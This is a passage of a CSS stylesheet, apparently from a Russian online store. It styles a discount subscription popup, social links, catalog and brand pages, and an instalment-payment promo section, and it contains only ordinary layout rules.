  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }

  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }

  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }

  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2,
#popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num,
#popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before,
#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email {
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px) {
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px) {

  #popup-subscribe-v2 .step1_container,
  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container,
  #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before,
  #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02,
  #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
  }

  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}

.subbanner-menu-2 .row {
  margin: 0 auto;
}

@media (min-width: 1200px) {
  .subbanner-menu-2>.row {
    max-width: 1200px;
    margin: 0 auto;
  }
}

.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}

.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}

.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}

.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}

.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}

.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}

.showmore-dest,
.showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}

.showmore-dest.show,
.showmore-comments.show {
  max-height: 1000px;
}

blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}

blockquote:before {
  content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}

.main-soc-links__description {
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}

.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.main-soc-links__socials-item:last-child {
  margin-right: 0;
}

.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.main-soc-links__socials-item a:hover {
  background-color: transparent;
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}

.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}

.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}

.catalog_section_tags {
  margin-bottom: 20px;
}

.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}

.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}

.catalog_section_tags a:not(:last-child),
.catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}

.catalog_section_tags a:hover,
.catalog_section_tags span,
.catalog_section_tags a:hover,
.catalog_section_tags a.active {
  color: #e463a0;
}

input+label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}

.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}

.call-modal-form-agree input[type=checkbox]+label {
  position: absolute;
  padding: 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}

.call-modal-form-agree input[type=checkbox]+label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}

@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

.sitemap ul.map-level-1>a {
  font-weight: bold;
}

.sitemap .sitemap__list a+ul {
  padding: 12px !important;
}

.map-level-1>li {
  width: 25%;
}

@media (max-width: 767px) {
  .map-level-1>li {
    width: 33%;
  }
}

@media (max-width: 600px) {
  .map-level-1>li {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .map-level-1>li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}

@media (min-width: 1200px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

@media (min-width: 768px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}

.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}

.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}

@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}

label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}

@media (min-width: 768px) {

  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}

.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin {
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }

  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }

  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px;
}

@media (min-width: 370px) {
  .brand__products {
    padding: 25px 0;
  }
}

@media (min-width: 769px) {
  .brand__products {
    padding: 25px;
  }
}

@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}

@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}

.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }

  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }

  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders>.row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}

.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}

.brand-carousel .product-carousel__title {
  color: #fff;
}

.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}

.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}

.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding: 0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
